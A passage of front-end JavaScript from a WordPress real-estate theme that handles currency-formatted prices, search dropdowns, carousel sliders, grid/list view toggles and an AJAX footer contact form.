        formattedPrice = formattedPrice.replace('.', decimalSeparator);
        var formattedPriceWithCurrency= wpestate_return_price_with_multi_currency(formattedPrice);
        return formattedPriceWithCurrency;
    }


}


/*
*
* add currency to a price
*
*/

function wpestate_return_price_with_multi_currency(theValue){
    var return_string='';
    var my_custom_curr_symbol  =   decodeURI ( wpestate_getCookie('my_custom_curr_symbol') );
    var my_custom_curr_coef    =   parseFloat( wpestate_getCookie('my_custom_curr_coef'));
    var my_custom_curr_pos     =   parseFloat( wpestate_getCookie('my_custom_curr_pos'));
    var my_custom_curr_cur_post=   wpestate_getCookie('my_custom_curr_cur_post');

   

    if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
        if (my_custom_curr_cur_post === 'before') {
            return_string= wpestate_replace_plus( decodeURIComponent ( my_custom_curr_symbol ) ) + " " + theValue;
        } else {
            return_string=theValue + " " +  wpestate_replace_plus( decodeURIComponent ( my_custom_curr_symbol ) ) ;
        }
    } else {

        if (control_vars.where_curency === 'before') {      
            return_string= wpestate_replace_plus( decodeURIComponent ( control_vars.curency ) ) + " " + theValue;
        } else {     
            return_string=theValue + " " +  wpestate_replace_plus( decodeURIComponent ( control_vars.curency ) ) ;
        }
    }

    return return_string;



}
/*
*
* wp estate price component_item v3
*
*/
function wpestate_price_component_item_v3(){
    jQuery('.wpestate-price-popoup-wrapper_v3').on('click', function(event) {

        event.stopPropagation();
        jQuery(this).find('.dropdown-menu').hide();  
    });

      
    jQuery('.wpestate_child_dropdown_item').on("click", function(e) {
        jQuery(this).parent().find('.dropdown-menu').toggle();  
        e.stopPropagation();
    });

   
    jQuery('.wpestate-price-component-popoup-reset_v3').on('click',function(event){
        event.stopPropagation();
        var parent = jQuery(this).closest('.wpestate-price-popoup-wrapper_v3');
    
        parent.find('.wpestate-price-component-select').each(function() {
            jQuery(this).val(jQuery(this).find('option:first').val());
        });

        var component = parent.closest('.wpestate-beds-baths-popoup-component');
        var update_value=jQuery(this).attr('data-default-value')+'<span class="caret caret_filter"></span>';

        var item_update_value = jQuery(this).attr('data-default-value2')+'<span class="caret caret_filter"></span>';
        component.find('.dropdown-toggle').html(update_value);
        component.find('.wpestate_child_dropdown_item').html(item_update_value);
        component.find('.wpresidence-component3_input_class').val('');
        component.find('.price_label_component').val('');

    })

    jQuery('.wpestate-price-component-popoup-done_v3').on('click',function(event){
        var parent_wrapper = jQuery('body');
        var fake_click_item= parent_wrapper.parent();
        fake_click_item.trigger('click');
        first_time_wpestate_show_inpage_ajax_half=1;
        wpestate_show_pins();
    })



    jQuery('.wpresidence_half_search_type_2 .wpresidence_button ,.wpresidence_note_half_search .wpresidence_button').on('click',function(event){
        event.preventDefault(); 
        first_time_wpestate_show_inpage_ajax_half=1;
        wpestate_show_pins();
    });
 
 
    jQuery('.wpestate-price-popoup-wrapper_v3 li').on("click", function(e){      
        
        var parent = jQuery(this).closest('.wpestate-price-popoup-wrapper_v3');
        var component = parent.closest('.wpestate-beds-baths-popoup-component');
        var parent_ul = jQuery(this).parent();
        var selected_value = jQuery(this).attr('data-value');

        if(parent_ul.hasClass('wpresidence-component3-min-price_class')){
            var selectedmin =selected_value;
            var selectedmax = parent.find('.wpresidence-component3-max-price_input_class').val();
        }else{
            var selectedmin = parent.find('.wpresidence-component3-min-price_input_class').val();
            var selectedmax = selected_value
        }


        var update_value=wpestate_return_price_with_multi_currency(selectedmin)+" - "+wpestate_return_price_with_multi_currency(selectedmax);
        component.find('.wpestate-beds-baths-popoup-component-toggle').html(update_value);
        component.find('.price_label_component').val(update_value);        
        parent_ul.hide();
    });

}




/*
*
*wpestate-price-popoup-wrapper_v3
*/
function wpestate_reposion_dropdowns(){
    jQuery('.wpestate-multiselect-custom-style').on('click', function() {
       
    var $popupWrapper = jQuery(this);
    var $searchWrapper = $popupWrapper.closest('.search_wrapper'); // Get the closest parent with the class '.search_wrapper'

    if($searchWrapper.length===0){
        return;
    }

    var $dropdownMenu = jQuery(this).next('.wpestate-price-popoup-wrapper_v3');

    if($dropdownMenu.length==0){
        var $dropdownMenu = jQuery(this).next('.wpestate-beds-baths-popoup-wrapper');
    }
    if($dropdownMenu.length==0){
        var $dropdownMenu = jQuery(this).next('.wpestate-price-popoup-wrapper');
    }

    var popupOffset = $popupWrapper.offset();
    var searchOffset = $searchWrapper.offset();

    // Calculate the distances
    var distanceToLeft = popupOffset.left - searchOffset.left;
    var distanceToRight = (searchOffset.left + $searchWrapper.outerWidth()) - (popupOffset.left + $popupWrapper.outerWidth());

    if (distanceToLeft <= 150) {
        // Close to the left edge
        $dropdownMenu.css('left', 0);
        $dropdownMenu.css('right', 'auto');

    } else if (distanceToRight <= 150) {
        // Close to the right edge
        $dropdownMenu.css('left', 'auto');
        $dropdownMenu.css('right', 0);

    } 

        
        

    });
}


/**
* Initializes Slick Slider for Estate Place Cards
* @param {Object} jQuery - Requires jQuery
* @requires slick-carousel
* @description Sets up responsive sliders for real estate location/place displays with optional autoplay
* Data attributes required:
* - data-items-per-row: Number of slides to show
* - data-auto: Autoplay speed in ms (0 to disable)
* Global required:
* - control_vars.is_rtl: RTL language setting ('1' or '0')
*/

function wpestate_enable_slick_places() {
    jQuery('.estate_places_slider').not('.slick-initialized').each(function() {
        let items = jQuery(this).attr('data-items-per-row'),
            auto = parseInt(jQuery(this).attr('data-auto')),
            isRTL = control_vars.is_rtl === '1';
 
        const config = {
            infinite: true,
            slidesToShow: items,
            slidesToScroll: 1,
            dots: false,
            rtl: isRTL,
            responsive: [
                {
                    breakpoint: 1025,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 525, 
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        };
 
        if (auto) {
            config.autoplay = true;
            config.autoplaySpeed = auto;
        }
 
        jQuery(this).slick(config);
    });
 }


/*
*
*
*/

function wpestate_enble_slick_slider_list(){
    jQuery('.shortcode_slider_list').each(function() {
        const $slider = jQuery(this);
        const items = $slider.attr('data-items-per-row');
        const auto = parseInt($slider.attr('data-auto'));
        const isRTL = control_vars.is_rtl === '1';
        
        const slickConfig = {
            infinite: true,
            slidesToShow: items,
            slidesToScroll: 1,
            dots: true,
            rtl: isRTL,
            autoplay: auto !== 0,
            autoplaySpeed: auto,
            responsive: [
                {
                    breakpoint: 1025,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 550,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        };
        
        // Initialize slick with settings
        $slider.not('.slick-initialized').slick(slickConfig);
    });
}

/**
 * Initialize and configure Slick slider for theme and property image sliders
 * Handles both RTL and LTR layouts with responsive design and mobile optimization
 * 
 * @param {number|string} items_received - Number of slides to show on desktop view (defaults to 3 if invalid)
 * 
 * Configuration:
 * - Supports auto-play and manual navigation modes
 * - Responsive breakpoints at 1025px (2 slides) and 576px (1 slide)
 * - RTL support with mobile positioning fixes
 * - Custom navigation arrows with Bootstrap carousel styling
 * - Adaptive height on mobile devices
 * 
 * HTML Requirements:
 * - Target elements: .theme_slider_2 or .property_multi_image_slider
 * - data-auto attribute for autoplay speed (0 for manual navigation)
 * 
 * Dependencies:
 * - jQuery
 * - Slick Slider
 * - control_vars.is_rtl global variable ('1' for RTL, '0' for LTR)
 * 
 * @return {void}
 */
function wpestate_enable_slick_theme_slider(items_received) {
    var items = 3;
    if (parseInt(items_received) !== '') {
        items = parseInt(items_received);
    }

    jQuery('.theme_slider_2,.property_multi_image_slider').each(function() {
        var auto = parseInt(jQuery(this).attr('data-auto'));
        var isRTL = control_vars.is_rtl === '1';
        
        // Common settings for both auto and non-auto
        var commonSettings = {
            infinite: true,
            slidesToShow: items,
            slidesToScroll: 1,
            dots: auto === 0 ? false : true,
            rtl: isRTL,
            prevArrow: '<button class="carousel-control-prev wpresidence-carousel-control" type="button" data-bs-target="#wpresidence-blog-post-carousel-bootstrap" data-bs-slide="prev"><span class="carousel-control-prev-icon" aria-hidden="true"></span><span class="visually-hidden">Previous</span></button>',
            nextArrow: '<button class="carousel-control-next wpresidence-carousel-control" type="button" data-bs-target="#wpresidence-blog-post-carousel-bootstrap" data-bs-slide="next"><span class="carousel-control-next-icon" aria-hidden="true"></span><span class="visually-hidden">Next</span></button>',
            responsive: [
                {
                    breakpoint: 1025,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 576,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        adaptiveHeight: true
                    }
                }
            ],
            init: function(slick) {
                if (isRTL) {
                    // Fix for initial RTL positioning
                    setTimeout(function() {
                        var $track = jQuery(slick.$slideTrack);
                        var width = $track.width();
                        var slideWidth = jQuery(window).width();
                        
                        if (window.innerWidth <= 576) {
                            $track.css({
                                'transform': 'translate3d(0, 0, 0)',
                                'width': 'auto'
                            });
                        }
                    }, 100);
                }
            }
        };

        // Add auto-specific settings
        if (auto !== 0) {
            commonSettings.autoplay = true;
            commonSettings.autoplaySpeed = auto;
        }

        // Initialize slick if not already initialized
        if (!jQuery(this).hasClass('slick-initialized')) {
            jQuery(this).slick(commonSettings);
        }

        // Handle window resize
        jQuery(window).on('resize', function() {
            if (isRTL && window.innerWidth <= 576) {
                jQuery('.slick-track').css({
                    'transform': 'translate3d(0, 0, 0)',
                    'width': 'auto'
                });
            }
        });
    });
}


/*
*
*
*/
function wpestate_enable_slick_testimonial(){
    jQuery('.testimonial-slider-container').each(function(){


        var items   = parseInt( jQuery(this).attr('data-visible-items'));
        var auto    = parseInt( jQuery(this).attr('data-auto') );

        if (auto === 0 ){

            jQuery(this).not('.slick-initialized').slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,

                responsive: [
                    {
                        breakpoint:1025,
                        settings: {
                          slidesToShow: 1,
                          slidesToScroll: 1
                        }
                    },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                  jQuery(this).slick('slickSetOption','rtl',true,true);
            }
        }else{

            jQuery(this).not('.slick-initialized').slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,
                autoplay: true,
                autoplaySpeed: auto,

                 responsive: [
                    {
                     breakpoint:1025,
                     settings: {
                       slidesToShow: 1,
                       slidesToScroll: 1
                     }
                   },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                jQuery(this).slick('slickSetOption','rtl',true,true);
            }
        }
    });
}

/*
*
*
*/
function wpestate_grid_list_controls(){

    jQuery('#list_view').unbind('click');
    jQuery('#list_view').on( 'click', function(event) {
        jQuery(this).toggleClass('icon_selected');
        jQuery('#listing_ajax_container').addClass('ajax12');
        jQuery('#grid_view').toggleClass('icon_selected');


        if (window.wpestateHalfMapState) {
            window.wpestateHalfMapState.applyListLayout();
        } else {
            jQuery('#listing_ajax_container .listing_wrapper,.wpestate_filter_list_properties_wrapper .listing_wrapper').hide().removeClass('col-md-4').removeClass('col-md-6').removeClass('col-md-3').addClass('col-md-12 col-lg-12').fadeIn(400) ;
        }

        jQuery('.the_grid_view').fadeOut(10,function() {
            jQuery('.the_list_view:not(.half_map_list_view)').fadeIn(300);
        });

        // custom unit code
        jQuery('#listing_ajax_container .col-md-12.listing_wrapper .property_unit_custom_element.image').each(function(){
            jQuery(this).parent().addClass('wrap_custom_image');
        });

        jQuery('.col-md-12.listing_wrapper .property_unit_custom_element.image').each(function(){
            jQuery(this).parent().addClass('wrap_custom_image');
        });

        wpresidence_list_view_arrange();
     });



    jQuery('#grid_view').unbind('click');
    jQuery('#grid_view').on( 'click', function(event) {
        var class_type;

        class_type = jQuery('#listing_ajax_container .listing_wrapper').first().attr('data-org');
        if( jQuery('.wpestate_filter_list_properties_wrapper').length >0 ){
            class_type = jQuery('.wpestate_filter_list_properties_wrapper .listing_wrapper').first().attr('data-org');
        }

        jQuery(this).toggleClass('icon_selected');
        jQuery('#listing_ajax_container').removeClass('ajax12');
        jQuery('#list_view').toggleClass('icon_selected');

        if (window.wpestateHalfMapState) {
            window.wpestateHalfMapState.applyGridLayout();
        } else {
            jQuery('#listing_ajax_container .listing_wrapper,.wpestate_filter_list_properties_wrapper .listing_wrapper ').hide().removeClass('col-lg-12').removeClass('col-md-12').addClass('col-lg-'+class_type).fadeIn(400);
        }

        jQuery('#listing_ajax_container .the_list_view,.wpestate_filter_list_properties_wrapper .the_list_view').fadeOut(10,function(){
             jQuery('.the_grid_view').fadeIn(300);
        });

        jQuery('#listing_ajax_container .wrap_custom_image').each(function(){
            jQuery(this).removeClass('wrap_custom_image');
            jQuery('.property_listing_custom_design').css('padding-left','0px');
        });

     });



}


/*
*
*
*/
function  wpresidence_list_view_arrange(){
        var wrap_image = parseInt( jQuery('.wrap_custom_image').width());

        if(wrap_image!=0){
           jQuery('.col-md-12>.property_listing_custom_design').css('padding-left',wrap_image);
        }
}



/**
 * Handles the dynamic filtering between city and area dropdowns in property listings.
 * When a city is selected, it filters the available areas to show only those belonging
 * to the selected city. The function works with multiple instances of city-area filter
 * pairs on the same page.
 *
 * @param {string} selected_city - ID of the city dropdown button (without '#')
 * @param {string} selected_area - ID of the area dropdown button (without '#')
 *
 * HTML Structure Expected:
 * <button id="[selected_city]">
 * <ul class="dropdown-menu">
 *   <li data-value2="city-value" data-value="city-value">City Name</li>
 * </ul>
 * <button id="[selected_area]">
 * <ul class="dropdown-menu">
 *   <li data-parentcity="city-value" data-value="area-value">Area Name</li>
 * </ul>
 */
function wpestate_filter_city_area(selected_city, selected_area) {
    // Bind click event to city dropdown items
    jQuery('#' + selected_city).siblings('.dropdown-menu').find('li').on('click', function(event) {
        event.preventDefault();
        
        // Get the selected city value and convert to lowercase for comparison
        var value_city = String(jQuery(this).attr('data-value2')).toLowerCase();
        
        // Update city button text and data value
        var cityText = jQuery(this).text();
        var cityButton = jQuery('#' + selected_city);
        cityButton.text(cityText);
        cityButton.attr('data-value', value_city);
        
        // Filter area options based on selected city
        jQuery('#' + selected_area).siblings('.dropdown-menu').find('li').each(function() {
            var is_city = String(jQuery(this).attr('data-parentcity')).toLowerCase();
            is_city = is_city.replace(" ", "-");
            var area_value = String(jQuery(this).attr('data-value')).toLowerCase();
            
            // Show areas matching selected city or all areas if 'all' is selected
            if (is_city === value_city || value_city === 'all') {
                jQuery(this).show();
            } else {
                jQuery(this).hide();
            }
        });
        
        // Reset area dropdown to default state
        var areaButton = jQuery('#' + selected_area);
        areaButton.text(control_vars.areas);
        areaButton.attr('data-value', 'all');
    });
    
    // Bind click event to area dropdown items
    jQuery('#' + selected_area).siblings('.dropdown-menu').find('li').on('click', function(event) {
        event.preventDefault();
        
        // Update area button text and data value when area is selected
        var areaText = jQuery(this).text();
        var areaValue = jQuery(this).attr('data-value');
        var areaButton = jQuery('#' + selected_area);
        areaButton.text(areaText);
        areaButton.attr('data-value', areaValue);
    });
}


/**
 * Handles the dynamic filtering between county and city dropdowns in property listings.
 * When a county is selected, it filters the available cities to show only those belonging
 * to the selected county. The function works with multiple instances of county-city filter
 * pairs on the same page.
 *
 * @param {string} selected_county - ID of the county dropdown button (without '#')
 * @param {string} selected_city - ID of the city dropdown button (without '#')
 *
 * HTML Structure Expected:
 * <button id="[selected_county]">
 * <ul class="dropdown-menu">
 *   <li data-value2="county-value" data-value="county-value">County Name</li>
 * </ul>
 * <button id="[selected_city]">
 * <ul class="dropdown-menu">
 *   <li data-parentcounty="county-value" data-value="city-value">City Name</li>
 * </ul>
 */
function wpestate_filter_county_city(selected_county, selected_city) {
    // Bind click event to county dropdown items using correct sibling selector
    jQuery('#' + selected_county).siblings('.dropdown-menu').find('li').on('click', function(event) {
        event.preventDefault();
        
        // Get the selected county value and convert to lowercase for comparison
        var value_county = String(jQuery(this).attr('data-value2')).toLowerCase();
        
        // Update county button text and data value
        var countyText = jQuery(this).text();
        var countyButton = jQuery('#' + selected_county);
        countyButton.text(countyText);
        countyButton.attr('data-value', value_county);
        
        // Filter city options based on selected county
        jQuery('#' + selected_city).siblings('.dropdown-menu').find('li').each(function() {
            var is_county = String(jQuery(this).attr('data-parentcounty')).toLowerCase();
            is_county = is_county.replace(" ", "-");
            var city_value = String(jQuery(this).attr('data-value')).toLowerCase();
            
            // Show cities matching selected county or all cities if 'all' is selected
            if (is_county === value_county || value_county === 'all') {
                jQuery(this).show();
            } else {
                jQuery(this).hide();
            }
        });
        
        // Reset city dropdown to default state
        var cityButton = jQuery('#' + selected_city);
        cityButton.text(control_vars.cities);
        cityButton.attr('data-value', 'all');
    });
    
    // Bind click event to city dropdown items
    jQuery('#' + selected_city).siblings('.dropdown-menu').find('li').on('click', function(event) {
        event.preventDefault();
        
        // Update city button text and data value when city is selected
        var cityText = jQuery(this).text();
        var cityValue = jQuery(this).attr('data-value');
        var cityButton = jQuery('#' + selected_city);
        cityButton.text(cityText);
        cityButton.attr('data-value', cityValue);
    });
}




/*
*
*
*/
function wpestate_raisePower(x, y) {
    "use strict";
    return Math.pow(x, y);
}

/*
*
*
*/
function wpestate_adv_search_click(){
    "use strict";    
   jQuery('.with_search_form_float .adv-search-header-1,.with_search_form_float #adv-search-header-3').on( 'click', function(event) {
        if ( jQuery('#search_wrapper').hasClass('float_search_closed') ){
            jQuery('#search_wrapper').removeClass('float_search_closed');
        }else{
            jQuery('#search_wrapper').addClass('float_search_closed');
        }

   });

}


/*
*Contact footer
*
*/
function wpestate_contact_footer_starter(){
    "use strict";
    jQuery('#btn-cont-submit').on( 'click', function(event) {
       
        var contact_name, contact_email, contact_phone, contact_coment, agent_email, property_id, nonce, ajaxurl;
        contact_name    =   jQuery('#foot_contact_name').val();
        contact_email   =   jQuery('#foot_contact_email').val();
        contact_phone   =   jQuery('#foot_contact_phone').val();
        contact_coment  =   jQuery('#foot_contact_content').val();
        nonce           =   jQuery('#agent_property_ajax_nonce').val();
        ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        var parent = jQuery(this).parent().parent();

       
        if(ajaxcalls_vars.use_gdpr==='yes'){
            if (!parent.find('.wpestate_agree_gdpr').is(':checked')) {
                jQuery('#footer_alert-agent-contact').empty().append(ajaxcalls_vars.gdpr_terms);
                return;
            }
        }
     
        jQuery('#footer_alert-agent-contact').empty().append(ajaxcalls_vars.sending);



        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_ajax_agent_contact_form',
                'name'      :   contact_name,
                'email'     :   contact_email,
                'phone'     :   contact_phone,
                'comment'   :   contact_coment,
                'is_footer' :   'yes',
                'nonce'     :   nonce
            },
            success: function (data) {
       
                if (data.sent) {
                    jQuery('#foot_contact_name').val('');
                    jQuery('#foot_contact_email').val('');
                    jQuery('#foot_contact_phone').val('');
                    jQuery('#foot_contact_content').val('');
                    jQuery('#footer_alert-agent-contact').empty().addClass('wpestate-agent-contact-sent').append(data.response);
                }else{
                    jQuery('#footer_alert-agent-contact').empty().removeClass('wpestate-agent-contact-sent').append(data.response);
                }
   
              
            },
            error: function (errorThrown) {

            }
        });


        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_ajax_agent_contact_form_forcrm',
                'name'      :   contact_name,
                'email'     :   contact_email,
                'phone'     :   contact_phone,
                'comment'   :   contact_coment,
                'nonce'     :   nonce
            },
            success: function (data) {


            },
            error: function (errorThrown) {

            }
        });


    });
}


/*
*
*
*/
function estate_splash_slider(){

    
}


/*
*
*
*/
function wpestat_resize_wpestate_property_slider_v2(){
    if(control_vars.is_rtl==='1'){
    
    }
    var width   = 1090;
    var window  = jQuery( document ).width();
    
    var toadd=width+(window-width)/2;

    if(toadd>1090){
        jQuery('.property_slider_carousel_elementor_v2').css('width',toadd+'px');
    }else{
        jQuery('.property_slider_carousel_elementor_v2').css('width','100%');
    }
}


/*
*
*
*/
function wpestate_hotspots_click(){
    jQuery('.wpestate_hotspot_icon_wrapper').on('click',function(){
        jQuery('.wpestate_hotspot_tooltip').hide();
        jQuery(this).parent().find('.wpestate_hotspot_tooltip').show();
    });
   
}


/*
*
*
*/
function wpestate_hotspots_hover(){
      jQuery(".wpestate_hotspot_icon_wrapper").on('mouseenter', function () {
        jQuery(this).parent().find('.wpestate_hotspot_tooltip').show();
    }).on('mouseleave', function () {
        jQuery(this).parent().find('.wpestate_hotspot_tooltip').hide();
    });
            
           
}

/**
 * Initialize testimonial slider with RTL support
 * @param {string} slider_id - The ID of the slider element
 */
function wpestate_testimonial_slider(slider_id){

    let rtl_value = false;
    if(control_vars.is_rtl==='1'){
        rtl_value=true;
    }
    jQuery('#'+slider_id).owlCarousel({
        loop:true,
        margin:0,
        nav:true,
        items:1,
        dots:true,
        mouseDrag:true,
        video:true,
        autoHeight: true,
        stagePadding:0,
        URLhashListener:false,
        rtl:rtl_value,
        navText: [
            // Swap arrows for RTL
            rtl_value ? 
                '<i class="fas fa-arrow-right"></i>' : 
                '<i class="fas fa-arrow-left"></i>',
            rtl_value ? 
                '<i class="fas fa-arrow-left"></i>' : 
                '<i class="fas fa-arrow-right"></i>'
        ],
    });
  
}

/*
*
*
*/
function wpestate_property_slider_v2(slider_id, items) {
    wpestat_resize_wpestate_property_slider_v2();
    
    // Initialize RTL value checking both data attribute and control_vars
    let rtl_value = false;
    const $slider = jQuery('#' + slider_id);
    
    // Check both data-rtl and control_vars.is_rtl
    if ($slider.attr('data-rtl') === 'yes' || control_vars.is_rtl === '1') {
        rtl_value = true;
        $slider.addClass('owl-rtl');
    }

    const is_loop = true;

    $slider.owlCarousel({
        loop: is_loop,
        margin: 0,
        nav: true,
        items: 6,
        dots: false,
        mouseDrag: true,
        video: true,
        autoHeight: true,
        autoWidth: true,
        stagePadding: 0,
        URLhashListener: false,
        rtl: rtl_value,
        navText: [
            // Swap arrows for RTL
            rtl_value ? 
                '<i class="fas fa-arrow-right"></i>' : 
                '<i class="fas fa-arrow-left"></i>',
            rtl_value ? 
                '<i class="fas fa-arrow-left"></i>' : 
                '<i class="fas fa-arrow-right"></i>'
        ],
        onInitialized: function() {
            // Force RTL stage direction
            if (rtl_value) {
                const stage = $slider.find('.owl-stage');
                stage.css('transform-origin', 'center center');
                // Force correct direction on first load
                setTimeout(() => {
                    $slider.trigger('refresh.owl.carousel');
                }, 10);
            }
        }
    });
}

 
/*
*
*
*/
function wpestate_property_slider_v3(slider_id, items) {
    // Initialize RTL value checking both data attribute and control_vars
    let rtl_value = false;
    const $slider = jQuery('#' + slider_id);
    
    // Check both data-rtl and control_vars.is_rtl
    if ($slider.attr('data-rtl') === 'yes' || control_vars.is_rtl === '1') {
        rtl_value = true;
        $slider.addClass('owl-rtl');
    }

    $slider.owlCarousel({
        loop: true,
        margin: 0,
        nav: true,
        items: 1,
        dots: true,
        mouseDrag: true,
        video: true,
        autoHeight: true,
        stagePadding: 0,
        URLhashListener: false,
        rtl: rtl_value,
        navText: [
            // Swap arrows for RTL
            rtl_value ? 
                '<i class="fas fa-arrow-right"></i>' : 
                '<i class="fas fa-arrow-left"></i>',
            rtl_value ? 
                '<i class="fas fa-arrow-left"></i>' : 
                '<i class="fas fa-arrow-right"></i>'
        ],
        onInitialized: function() {
            if (rtl_value) {
                const stage = $slider.find('.owl-stage');
                stage.css('transform-origin', 'center center');
                // Force correct direction on first load
                setTimeout(() => {
                    $slider.trigger('refresh.owl.carousel');
                }, 10);
            }
        }
    });
}


jQuery(window).on('hashchange', function(event) {
        event.preventDefault();
        history.pushState("", document.title, window.location.pathname + window.location.search); // Clear the hash
});


    
/**
* Initialize and configure the WpResidence property slider carousel
* 
* This function sets up the Owl Carousel for property images with navigation controls,
* RTL support, and indicator synchronization. It handles both horizontal and vertical
* carousel layouts, updates active indicators, and manages indicator sliding.
* 
* Dependencies:
* - jQuery
* - Owl Carousel 2
* - control_vars.is_rtl global variable
* 
* @since 4.9.0
* @requires jQuery
* @requires owl.carousel.js
* 
* Event handlers:
* - Click on indicator slides to specific image
* - Carousel translation updates active indicators
* - Manages indicator positioning for overflow
* 
* Related functions:
* - wpestate_show_capture_vertical2()
* - wpestate_show_capture2()
* 
* Global variables used:
* - control_vars.is_rtl
* 
* @return {void}
*/
function wpestate_property_slider() {
    let is_rtl = false;
    if (control_vars.is_rtl === '1') {
        is_rtl = true;
    }

    var owl_slider_property = jQuery("#property_slider_carousel").owlCarousel({
        loop: true,
        margin: 0,
        nav: true,
        items: 1,
        dots: false,
        mouseDrag: true,
        video: true,
        autoHeight: true,
        rtl: is_rtl,
        navText: [
            '<button class="carousel-control-prev wpresidence-carousel-control " type="button" data-slide="prev"><span class="carousel-control-prev-icon" aria-hidden="true"></span><span class="visually-hidden">Previous</span></button>',
            '<button class="carousel-control-next wpresidence-carousel-control " type="button" data-slide="next"><span class="carousel-control-next-icon" aria-hidden="true"></span><span class="visually-hidden">Previous</span></button>'
        ],
        URLhashListener: false,
    });

    var hash;
    var number;

    jQuery('li[data-slide-to]').on('click', function(event) {
        event.preventDefault();
        var slideTo = parseInt(jQuery(this).data('slide-to'));
        owl_slider_property.trigger('to.owl.carousel', [slideTo, 300, true]);
    });

    owl_slider_property.on('translated.owl.carousel', function(event) {
        number = jQuery(".carousel-inner .owl-item.active .item").attr('data-number');
        
        // Remove active class from all indicators
        jQuery('.carousel-round-indicators a').removeClass('active');
        jQuery('.carousel-indicators a').removeClass('active');
        jQuery('.carousel-indicators-classic li').removeClass('active');
        jQuery('.carousel-indicators-vertical li').removeClass('active');
        jQuery('.carousel-indicators li').removeClass('active');

        // Add active class to current indicator
        const activeIndex = parseInt(number) - 1;
        
        if (jQuery(this).hasClass('carouselvertical')) {
            // Handle vertical indicators
            const $activeIndicator = jQuery('.carousel-indicators-vertical li[data-slide-to="' + activeIndex + '"]').addClass('active');
            const $container = jQuery('.carousel-indicators-vertical');
            
            if ($activeIndicator.length && $container.length) {
                const containerHeight = $container.height();
                const indicatorOffset = $activeIndicator.position()?.top || 0;
                const scrollAmount = Math.max(0, indicatorOffset - (containerHeight / 2) + 45);
                
                $container.css('transform', `translateY(-${scrollAmount}px)`);
            }
        } else {
            // Handle horizontal indicators
            let  $activeIndicator = jQuery('.carousel-indicators li[data-slide-to="' + activeIndex + '"]').addClass('active');
            let  $container = jQuery('.wpestate_property_carousel.carouselhorizontal .carousel-indicators');

            if(jQuery('.wpestate_classic_slider_wrapper').length>0){
                 $activeIndicator = jQuery('.carousel-indicators li[data-slide-to="' + activeIndex + '"]').addClass('active');
                 $container = jQuery('.wpestate_classic_slider_wrapper .carousel-indicators');
            }


            if ($activeIndicator.length && $container.length) {
                const containerWidth = $container.width();   
                const indicatorOffset = $activeIndicator.position()?.left || 0; 
                const scrollAmount = Math.max(0, indicatorOffset - 100); // 100px buffer from left 
                $container.css('transform', `translateX(-${scrollAmount}px)`);
            }
        }

        
    });
}




/*
*
*
*/
function wpestate_property_slider_2(){
    var autoplayvalue=false;
    var autoplayTimeoutvalue= parseInt( jQuery(".theme_slider_3").attr('data-auto'),10);

    if(autoplayTimeoutvalue>0){
        autoplayvalue=true;
    }
    let is_rtl=false;
    if(control_vars.is_rtl==='1'){
         is_rtl=true;
    }

   var owl = jQuery(".property_slider2_wrapper").owlCarousel({
        loop:true,
        margin:0,
        nav:true,
        items:1,
        dots:false,
        rtl:is_rtl,
        autoplay:autoplayvalue,
        autoplayTimeout:autoplayTimeoutvalue,
        navText : [ "<div class='nextright'><span class='carousel-control-prev-icon' aria-hidden='true'></div>",
                    "<div class='nextleft'><span class='carousel-control-next-icon' aria-hidden='true'></div>"],
        URLhashListener:true,

    });

    var hash;
    owl.on('translated.owl.carousel', function(event) {

        hash = jQuery(".property_slider2_wrapper .owl-item.active .item").attr('data-hash');

        jQuery('.property_slider2_wrapper-indicators a').removeClass('active');
        jQuery('a[href="#'+hash+'"]').addClass('active');
    });


}

/*
*
*
*/
function wpestate_theme_slider_3(){
    var autoplayvalue=false;
    var autoplayTimeoutvalue= parseInt( jQuery(".theme_slider_3").attr('data-auto'),10);

    if(autoplayTimeoutvalue>0){
        autoplayvalue=true;
    }
    let is_rtl=false;
    if(control_vars.is_rtl==='1'){
         is_rtl=true;
    }

   var owl = jQuery(".theme_slider_3").owlCarousel({
        loop:true,
        margin:0,
        nav:true,
        items:1,
        dots:false,
        rtl:is_rtl,
        autoplay:autoplayvalue,
        autoplayTimeout:autoplayTimeoutvalue,
        navText : [
            '<svg xmlns="http://www.w3.org/2000/svg" width="32.414" height="20.828" viewBox="0 0 32.414 20.828"><g id="Group_30" data-name="Group 30" transform="translate(-1845.086 -1586.086)"><line id="Line_2" data-name="Line 2" x1="30" transform="translate(1846.5 1596.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"></line><line id="Line_3" data-name="Line 3" x1="9" y2="9" transform="translate(1846.5 1587.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"></line><line id="Line_4" data-name="Line 4" x1="9" y1="9" transform="translate(1846.5 1596.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"></line></g></svg>',
